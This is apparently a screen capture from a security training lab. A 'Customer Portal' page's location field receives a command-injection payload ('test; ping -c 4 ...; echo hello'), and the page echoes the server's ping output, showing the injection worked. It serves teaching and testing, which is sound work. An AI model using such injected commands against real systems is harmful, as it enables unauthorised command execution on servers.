 Target Widgets - Customer Portal - Mozilla Firefox
Target Widgets - Customer
10.10.10.50/index.php?loc=test
Wiki Course Files
Your interest rate is based on your location. Please enter your
location and click Continue:
test; ping -c 4 10.10.75.102; echo hello
Continue Clear
Thank you! The current rate for test; ping -c 4 10.10.75.102;
echo hello is: 6.926%
Please wait while we verify export regulations:
test
PING 10.10.75.102 (10.10.75.102) 56(84) bytes of data.
64 bytes from 10.10.75.102: icmp_seq=1 ttl=64 time=0.480 ms
64 bytes from 10.10.75.102: icmp_seq=2 ttl=64 time=0.361 ms
64 bytes from 10.10.75.102: icmp_seq=3 ttl=64 time=0.432 ms
64 bytes from 10.10.75.102: icmp_seq=4 ttl=64 time=0.473 ms
--- 10.10.75.102 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3000ms
rtt min/avg/max/mdev = 0.361/0.436/0.480/0.051 ms
Export status ALLOWED for location: hello